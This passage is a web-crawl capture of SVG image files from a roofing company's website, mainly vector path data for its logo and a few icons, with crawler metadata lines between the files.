.4-.1.6-.2.9-.2.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.6.6-1.2.3-2.1.4-2.5.7-.9.4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.2 1.6.7 2.3.4.6 1.1 1.3 2 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.7-.1l2-2.5c-.9.2-1.7.4-2.6.4-1-.1-1.9-.3-2.5-.8-.7-.4-1-1.1-1-2s.3-1.5.8-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.8-.4-2.2-.8-.6-.1-.8-.8-.8-1.9M25.8 123c-.8-.7-1.4-1.3-1.8-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.3-2 1.5-3.1 0-1.7-.6-3.1-1.8-4.3-1.2-1.1-2.9-1.6-5.2-1.6H9.3l-.1.1c.5.2.9.4 1.1.8.3.4.4.9.4 1.3v15.1c0 1.4-.1 2.5-.2 3.2-.2.6-.6 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.2-1.3-.2-2.3v-15.1c.9-.2 1.6-.3 2.2-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.9 2.5-.5.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 4 4.8c.4.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5H29c-.4-.3-.8-.5-1.2-.8-.6-.5-1.3-1.1-2-1.6"/><path class="st0" d="M42.8 117.2c0-1.5-.3-3-1-4-.6-1.2-1.5-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.2.7-2.1 1.6-2.7 2.7 0 .1-.1.3-.2.4-.6 1.3-.9 2.5-.9 3.9 0 1.6.4 3 1.1 4.1.1.2.2.3.3.4.9 1.3 2.2 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1.1.1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1c-.8.6-1.7 1-2.7 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.7-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.5-.9-.6-1.9-.6-2.8h12.4m-11.3-4c.4-.5 1-.9 1.6-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9.8.6 1.3 1.4 1.4 2.6h-8.7c.1-.8.4-1.4.8-1.9zm65.1 3.5c-.5-.3-1.3-.5-2-.8-.8-.3-1.5-.4-2.2-.7-.7-.3-1.3-.5-1.6-.8-.4-.3-.6-.6-.6-1 0-.5.3-1 .8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1s.7.9.7 1.5c-.1.7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.1-.4 2.1-1 2.8-1.7.8-.8 1.2-1.8 1.2-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m14.1 0c-.5-.3-1.3-.5-2-.8s-1.5-.4-2.2-.7c-.7-.3-1.3-.5-1.6-.8-.4-.3-.5-.6-.6-1 0-.5.3-1 .8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1.4.4.7.9.7 1.5 0 .7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.2-.4 2.1-1 2.9-1.7.7-.8 1.1-1.8 1.1-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m-26.8 7.6c-.2-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.8.4-.4.1-.9.2-1.6.2-.4 0-.9-.1-1.8-.1v.2c.5.3.9.6 1.1 1.1.1.4.2.9.2 1.6v9.9c0 .6-.1 1.2-.2 1.5-.2.5-.5.8-1.1 1.1v.2h5.6l.1-.2c-.5-.2-.9-.6-1.1-1.1m171.5-14.7l-.7.2h-3.9v-2.4c0-.9.2-1.5.5-2 .4-.5.9-.7 1.6-.7.7 0 1.3.2 2 .5l2.3-2.5c-1.3-.1-2.2-.2-2.6-.2-1.1 0-2.2.2-3.2.5-1.1.4-2 1-2.7 1.7-.6.8-1 1.7-1 2.9v2.2l-1.6 2.2h1.6V123c0 .5-.1 1-.3 1.3-.2.4-.5.7-1 1v.2h5.7v-.1c-.5-.3-.7-.5-.9-.9-.3-.4-.4-.8-.5-1.3s-.1-1.2-.1-2.1v-8.9h3c.8 0 1.3.2 1.5.5h.1v-2.9m7.8 14.3c-.1-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.7.4-.3.1-.4.1-.8.2h-.8c-.3 0-1.5-.1-2.4-.1v.2c.6.3 1.5.6 1.6 1 .2.4.3.9.3 1.6v9.9c0 .6-.1 1.2-.3 1.5-.2.5-.4.8-1 1.1v.2h5.6l.1-.2c-.7-.1-1-.4-1.2-1"/><path class="st1" d="M262.7 106.9c0 .9-.8 1.7-1.7 1.7s-1.7-.8-1.7-1.7c0-.9.8-1.7 1.7-1.7s1.7.7 1.7 1.7m-179 0c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7 0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/form-bg-alt.svg
body_size: -198
content:
<svg xmlns="http://www.w3.org/2000/svg" width="616" height="708.458" viewBox="0 0 616 708.458"><path id="Form_Background" data-name="Form Background" d="M0 38.988L312.077-78.458 616 38.988V630H0z" transform="translate(0 78.458)" fill="#193718"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/map-marker-alt-solid.svg
body_size: -175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.04" height="21.386" viewBox="0 0 16.04 21.386"><path id="map-marker-alt-solid" d="M7.2 20.955C1.127 12.156 0 11.253 0 8.02a8.02 8.02 0 0116.04 0c0 3.234-1.127 4.137-7.2 12.935a1 1 0 01-1.648 0zm.824-9.593A3.342 3.342 0 104.678 8.02a3.342 3.342 0 003.342 3.341z" fill="#97b996"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/phone-solid.svg
body_size: -103
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.643" height="15.643" viewBox="0 0 15.643 15.643"><g id="phone-solid"><path id="phone-solid-2" data-name="phone-solid" d="M15.065.741L11.887.008a.738.738 0 00-.84.425L9.58 3.854a.731.731 0 00.211.855l1.851 1.515a11.323 11.323 0 01-5.414 5.414l-1.515-1.85a.732.732 0 00-.855-.211L.436 11.043a.742.742 0 00-.428.843l.733 3.177a.733.733 0 00.715.568A14.175 14.175 0 0015.633 1.456a.732.732 0 00-.568-.715z" transform="translate(.011 .011)" fill="#97b996"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo.svg
body_size: 4515
content:
<svg xmlns="http://www.w3.org/2000/svg" width="262.499" height="107.504" viewBox="0 0 262.499 107.504"><g id="Logo-green" transform="translate(-9.2 -13)" fill="#193718"><path id="Rectangle_4410" data-name="Rectangle 4410" transform="translate(133.608 54.767)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4411" data-name="Rectangle 4411" transform="translate(139.868 54.767)" d="M0 0h5.545v5.456H0z"/><path id="Rectangle_4412" data-name="Rectangle 4412" transform="translate(133.608 48.417)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4413" data-name="Rectangle 4413" transform="translate(139.868 48.417)" d="M0 0h5.545v5.456H0z"/><path id="Path_773" data-name="Path 773" d="M170.425 33.66V18.724h-6.8v8.765L147.8 13 88.5 67.825l2.683-2.057 56.614-37.3 19.229 12.79 37.474 24.51 2.683 2.147-36.758-34.255" transform="translate(-8.376)"/><path id="Rectangle_4414" data-name="Rectangle 4414" transform="translate(153.552 14.968)" d="M0 0h10.196v2.504H0z"/><path id="Path_774" data-name="Path 774" d="M207.173 71.626l-.179.179-59.207-31.034-59.208 31.034-.179-.179L147.787 32.9l59.387 38.726" transform="translate(-8.365 -2.102)" fill-rule="evenodd"/><path id="Path_775" data-name="Path 775" d="M143.424 71c40.784 0 76.648 8.854 96.235 22.091-23.433-9.48-57.956-15.562-96.235-15.562-38.369 0-72.892 6.082-96.324 15.562C66.776 79.944 102.641 71 143.424 71" transform="translate(-4.003 -6.126)" fill-rule="evenodd"/><path id="Path_776" data-name="Path 776" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_777" data-name="Path 777" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_778" data-name="Path 778" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_779" data-name="Path 779" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_780" data-name="Path 780" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_781" data-name="Path 781" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_782" data-name="Path 782" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_783" data-name="Path 783" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_784" data-name="Path 784" d="M239.727 110.494a7.322 7.322 0 00-3.577-.894h-.268a7.748 7.748 0 00-4.2 1.163 7.028 7.028 0 00-2.683 2.683 8.406 8.406 0 00-.894 3.488 8.88 8.88 0 00.447 2.683 8.481 8.481 0 001.52 2.415 8.129 8.129 0 002.415 1.61 9 9 0 003.22.537h.089a7.747 7.747 0 002.862-.537 8.94 8.94 0 002.5-1.52 9.076 9.076 0 001.7-2.415 6.36 6.36 0 00.626-2.862 6.613 6.613 0 00-1.073-3.756 4.778 4.778 0 00-2.683-2.594m.358 9.123a5.8 5.8 0 01-1.52 1.789 5.527 5.527 0 01-2.5.8h-.179a.088.088 0 00-.089.089 4.269 4.269 0 01-3.22-1.789 6.419 6.419 0 01-1.342-4.025 5.414 5.414 0 01.8-2.862 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.806 4.806 0 011.878.447 5.182 5.182 0 011.52 1.252 6.247 6.247 0 01.984 1.878 7.619 7.619 0 01.358 2.057 23.969 23.969 0 01-.627 2.42z" transform="translate(-23.121 -10.203)"/><path id="Path_785" data-name="Path 785" d="M144.673 122.658a5.432 5.432 0 01-.358-1.52 1.134 1.134 0 00.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.126 5.126 0 00-1.52 1.61V109.6h-.089a3.859 3.859 0 01-1.968.358c-.358 0-.894-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a6.422 6.422 0 01-.179 1.52 2.689 2.689 0 01-.984 1.073v.179H136v-.179c-.447-.268-.894-.537-.984-.894a3.724 3.724 0 01-.179-1.52v-5.9a5.037 5.037 0 01.626-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.577 1.61 3.577 4.74v5.813a2.21 2.21 0 01-.358.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.994 1.994 0 01-.8-.894" transform="translate(-12.854 -10.203)"/><path id="Path_786" data-name="Path 786" d="M206.647 120.94a7.552 7.552 0 01-1.7-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 4.51 4.51 0 001.342-2.773 5.484 5.484 0 00-1.52-3.846 6.833 6.833 0 00-4.74-1.431H191.8v.089a1.786 1.786 0 01.894.716 3.125 3.125 0 01.447 1.163v13.505a12.316 12.316 0 01-.179 2.862A1.54 1.54 0 01191.8 123v.179h5.724v-.089c-.358-.268-.715-.447-.894-.8a2.237 2.237 0 01-.358-1.163 12.673 12.673 0 01-.089-2.057v-13.513a7.884 7.884 0 011.878-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.166 2.414 3.709 3.709 0 01-.715 2.236 5.546 5.546 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.488 4.293a4.661 4.661 0 001.431 1.252 3.22 3.22 0 001.968.447h3.041c-.358-.268-.716-.447-1.073-.716-.626-.447-1.252-.984-1.789-1.431" transform="translate(-19.287 -9.559)"/><path id="Path_787" data-name="Path 787" d="M158.112 122.211a6.608 6.608 0 01-2.951-.8 5.346 5.346 0 01-2.236-1.968 4.879 4.879 0 01-.894-2.773 5.551 5.551 0 01.716-2.773 4.056 4.056 0 011.878-1.789 5.713 5.713 0 012.5-.537 4.405 4.405 0 013.581 1.429h.089v-3.041a12.253 12.253 0 00-3.22-.358 13.426 13.426 0 00-3.309.447 7.285 7.285 0 00-2.773 1.342 7.529 7.529 0 00-1.968 2.415 9.6 9.6 0 00-.626 3.4 5.47 5.47 0 001.163 3.488 6.429 6.429 0 003.041 2.5 10.808 10.808 0 004.293.894 13.153 13.153 0 003.756-.537l1.52-2.773h-.089a8.821 8.821 0 01-4.472 1.431" transform="translate(-14.756 -10.203)"/><path id="Path_788" data-name="Path 788" d="M178.71 116.387a7.3 7.3 0 00-.894-3.577 5.939 5.939 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 7.02 7.02 0 00-2.594 2.773 7.968 7.968 0 00-.8 3.488 6.678 6.678 0 001.163 4.025 7.692 7.692 0 003.22 2.594 10.827 10.827 0 002.773.8 6.77 6.77 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773h-.089a6.319 6.319 0 01-2.325 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 5.46 5.46 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 6.313 6.313 0 01-.537-2.5h11.18m-10.2-3.577a4.449 4.449 0 013.22-1.431h.089a4.261 4.261 0 012.594.8 2.721 2.721 0 011.163 2.325H167.8a3.28 3.28 0 01.714-1.715z" transform="translate(-16.393 -10.193)"/><path id="Path_789" data-name="Path 789" d="M280.073 122.658a5.431 5.431 0 01-.358-1.52c0-.179.089-.358.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6a4.075 4.075 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 1.917 1.917 0 01-.894 1.073v.179h5.011v-.179c-.537-.268-.894-.537-.984-.894a3.563 3.563 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.166 1.166 0 01-.8-.894" transform="translate(-27.156 -10.203)"/><path id="Path_790" data-name="Path 790" d="M221.016 110.494a7.662 7.662 0 00-3.667-.894h-.268a7.978 7.978 0 00-4.2 1.163 6.516 6.516 0 00-2.5 2.415c-.089.089-.089.179-.179.268a8.406 8.406 0 00-.894 3.488 8.879 8.879 0 00.447 2.683c.179.358.358.8.537 1.163a4.35 4.35 0 00.984 1.252 8.129 8.129 0 002.415 1.61 9.355 9.355 0 003.22.537H217a7.415 7.415 0 002.862-.537 7.827 7.827 0 002.5-1.52 12.077 12.077 0 001.789-2.415 6.283 6.283 0 00.537-2.862 6.613 6.613 0 00-1.073-3.756 5.228 5.228 0 00-2.594-2.594m.179 9.123a4.8 4.8 0 01-1.52 1.789 5.187 5.187 0 01-2.5.8h-.179l-.089.089a4.269 4.269 0 01-3.22-1.789 6.154 6.154 0 01-.537-6.887 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.807 4.807 0 011.878.447 4.243 4.243 0 011.52 1.252 9.252 9.252 0 01.984 1.878 5.247 5.247 0 01.358 2.057 8.032 8.032 0 01-.631 2.42z" transform="translate(-21.135 -10.203)"/><path id="Path_791" data-name="Path 791" d="M296.121 121.485a21.16 21.16 0 00-4.382-.358c-.8 0-1.163-.179-1.252-.537a.893.893 0 01.358-.447 1.148 1.148 0 01.894-.358c.537-.089 1.163-.179 1.61-.268a15.766 15.766 0 001.968-.626 5.333 5.333 0 001.968-1.431 3.912 3.912 0 00.8-2.594 3.225 3.225 0 00-.537-1.789 8.329 8.329 0 00-1.52-1.7 17.778 17.778 0 002.773.447 6.572 6.572 0 00.716-.179c.179 0 .537-.716 1.163-2.147h-8.944a9.6 9.6 0 00-3.4.626 4.944 4.944 0 00-2.321 1.876 4.808 4.808 0 00-.715 2.5 4.618 4.618 0 001.073 2.951 4.807 4.807 0 002.862 1.789 8.414 8.414 0 00-1.968.894 1.116 1.116 0 00-.447 1.073 1.931 1.931 0 00.8 1.252 1.8 1.8 0 001.252.447h1.968a3.043 3.043 0 01.894.089 16.185 16.185 0 012.236.179 7.14 7.14 0 012.325.716 2.585 2.585 0 01.984 1.61 2.35 2.35 0 01-1.431 2.325 8.127 8.127 0 01-4.025.894h-.089a6.418 6.418 0 01-3.578-.8 2.354 2.354 0 01-1.156-1.962 2.543 2.543 0 01.358-1.073.939.939 0 01.8-.447 3.366 3.366 0 00-3.756.268 2.089 2.089 0 00-.8 1.878 2.68 2.68 0 001.163 2.236 8.839 8.839 0 003.22 1.431 13.107 13.107 0 003.756.447h.179a13.708 13.708 0 005.1-.894 5.841 5.841 0 002.683-1.968 4.689 4.689 0 00.715-2.325 3.462 3.462 0 00-1.163-2.773 8.469 8.469 0 00-3.13-1.252m-7.871-7.244a3.017 3.017 0 01.8-1.968 3.8 3.8 0 012.5-.716h.179a5.936 5.936 0 011.789.537 2.889 2.889 0 011.163 1.163 3.275 3.275 0 01.358 1.61 2.625 2.625 0 01-.358 1.431 3.6 3.6 0 01-1.163 1.163 3.063 3.063 0 01-1.61.358h-.268a4.422 4.422 0 01-2.325-1.163 3.4 3.4 0 01-1.068-2.416z" transform="translate(-28.983 -10.193)"/><path id="Path_792" data-name="Path 792" d="M73.837 119.349v-5.187a4.983 4.983 0 00-.715-2.683 4.767 4.767 0 00-2.057-1.431 7.684 7.684 0 00-2.865-.448 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 8.346 8.346 0 011.968.358 1.5 1.5 0 01.894 1.342 1.2 1.2 0 01-.179.8.968.968 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.236.537a7.808 7.808 0 00-2.236.626 4.772 4.772 0 00-1.968 1.342 3.521 3.521 0 00-.711 2.245 4.253 4.253 0 00.626 2.057 4.394 4.394 0 001.878 1.431 6.667 6.667 0 002.773.537 8.708 8.708 0 001.431-.089l1.878-2.236a10.469 10.469 0 01-2.325.358 4.474 4.474 0 01-2.325-.716 2.217 2.217 0 01-.089-3.488 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a2.916 2.916 0 01-1.968-.715c-.716-.089-.894-.715-.894-1.7" transform="translate(-5.609 -10.203)"/><path id="Path_793" data-name="Path 793" d="M58.073 122.658a5.839 5.839 0 01-.268-1.52c0-.179.089-.358.089-.537v-5.9c0-3.4-1.878-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6h-.089a3.655 3.655 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 2.385 2.385 0 01-.894 1.073v.179h5.01v-.179c-.537-.268-.894-.537-.984-.894a3.564 3.564 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 3.248 3.248 0 01-.8.715v.179h5.009v-.179a1.6 1.6 0 01-.8-.894" transform="translate(-3.707 -10.203)"/><path id="Path_794" data-name="Path 794" d="M126.227 119.349v-5.187a5.009 5.009 0 00-.8-2.683 4.294 4.294 0 00-2.057-1.431 7.684 7.684 0 00-2.862-.447 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 7.607 7.607 0 011.968.358 1.612 1.612 0 01.984 1.342 2.136 2.136 0 01-.179.8 2.447 2.447 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.325.537a8.894 8.894 0 00-2.236.626 5.457 5.457 0 00-1.968 1.342 3.521 3.521 0 00-.715 2.236 3.48 3.48 0 00.626 2.057 3.658 3.658 0 001.789 1.431 6.667 6.667 0 002.773.537 10.341 10.341 0 001.52-.089l1.787-2.228a10.469 10.469 0 01-2.325.358 4.147 4.147 0 01-2.236-.716 1.894 1.894 0 01-.894-1.789 2.028 2.028 0 01.716-1.7 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a3.128 3.128 0 01-1.968-.715c-.537-.089-.715-.715-.715-1.7" transform="translate(-11.133 -10.203)"/><path id="Path_795" data-name="Path 795" d="M24.047 120.94a9.161 9.161 0 01-1.61-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 5.047 5.047 0 001.342-2.773 5.2 5.2 0 00-1.61-3.846 6.589 6.589 0 00-4.651-1.431H9.289l-.089.089a1.68 1.68 0 01.984.716 1.967 1.967 0 01.358 1.163v13.505a20.827 20.827 0 01-.179 2.862A1.689 1.689 0 019.2 123v.179h5.724v-.089c-.358-.268-.716-.447-.894-.8a2.237 2.237 0 01-.358-1.163 10.861 10.861 0 01-.179-2.057v-13.513a9.24 9.24 0 011.968-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.163 2.415 3.27 3.27 0 01-.8 2.236 4.856 4.856 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.578 4.293a3.829 3.829 0 001.42 1.255 3.22 3.22 0 001.968.447h3.041c-.358-.268-.715-.447-1.073-.716-.537-.447-1.163-.984-1.789-1.431" transform="translate(0 -9.559)"/><path id="Path_796" data-name="Path 796" d="M41.11 116.387a6.446 6.446 0 00-.894-3.577 5.459 5.459 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 6.261 6.261 0 00-2.415 2.415.678.678 0 01-.179.358 7.968 7.968 0 00-.8 3.488 6.785 6.785 0 00.984 3.667 1.235 1.235 0 00.268.358 8.289 8.289 0 003.22 2.594 10.827 10.827 0 002.773.8 7.231 7.231 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773a7.556 7.556 0 01-2.415 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 6.456 6.456 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 5.079 5.079 0 01-.537-2.5H41.11M31 112.988a4.3 4.3 0 011.431-1.073 3.876 3.876 0 011.7-.358h.089a4.261 4.261 0 012.594.8 3.031 3.031 0 011.252 2.325h-7.778a3.28 3.28 0 01.712-1.694z" transform="translate(-1.859 -10.193)"/><path id="Path_797" data-name="Path 797" d="M95.5 116.129a18.558 18.558 0 00-1.789-.716c-.716-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.089 1.089 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594A11.419 11.419 0 0093 109.6a9.655 9.655 0 00-2.862.358 4.895 4.895 0 00-2.238 1.252 2.985 2.985 0 00-.9 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.609 1.609 0 01.626 1.342 1.553 1.553 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 6.959 6.959 0 002.5-1.52 3.706 3.706 0 001.073-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-8.133 -10.203)"/><path id="Path_798" data-name="Path 798" d="M109.6 116.129a18.558 18.558 0 00-1.789-.716c-.626-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.363 1.363 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594a11.419 11.419 0 00-3.22-.358 9.655 9.655 0 00-2.862.358A4.895 4.895 0 00102 111.21a2.985 2.985 0 00-.894 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.9 1.9 0 01.626 1.342 1.421 1.421 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 